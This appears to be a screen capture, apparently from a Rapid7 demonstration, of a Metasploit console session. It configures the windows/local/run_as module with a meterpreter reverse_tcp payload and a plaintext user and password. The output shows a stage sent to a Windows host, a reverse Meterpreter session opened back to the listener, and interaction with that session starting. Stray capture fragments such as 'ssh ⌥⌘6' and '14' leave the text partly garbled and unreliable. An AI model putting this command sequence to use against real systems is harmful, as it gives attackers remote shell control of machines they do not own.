 ssh
⌥⌘6
USE_CUSTOM_COMMAND  false            yes       Specify custom APPLICATION_NAME and COMMAND_LINE
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.144.100  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/local/run_as) > run session=1 payload=windows/x64/meterpreter/reverse_tcp user=msfuser password=1234
56
[-] Handler failed to bind to 192.168.144.100:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[+] Process started successfully, PID: 808
[*] Sending stage (200774 bytes) to 192.168.144.140
[+] Started thread in target process
[*] Meterpreter session 2 opened (192.168.144.100:4444 -> 192.168.144.140:49893) at 2022-06-27 06:47:13 -0400
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/run_as) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sys
14
RAPID7